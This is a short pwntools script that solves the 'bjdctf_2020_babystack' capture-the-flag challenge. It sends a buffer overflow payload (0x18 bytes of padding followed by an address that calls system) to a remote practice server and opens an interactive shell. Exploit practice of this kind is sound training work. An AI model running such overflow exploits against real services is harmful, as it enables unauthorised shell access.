 bjdctf_2020_babystack.py
from pwn import *
p=remote("node5.buuoj.cn",25784)
# gdb.attach(p , "b * 0x0000000004007A7")
ret = 0x4007CB
system = 0x4006EA
payload = b'a' * 0x18  + p64(system)
# p.sendline(str(-1))
p.sendline(b'200')
p.sendline(payload)
p.interactive()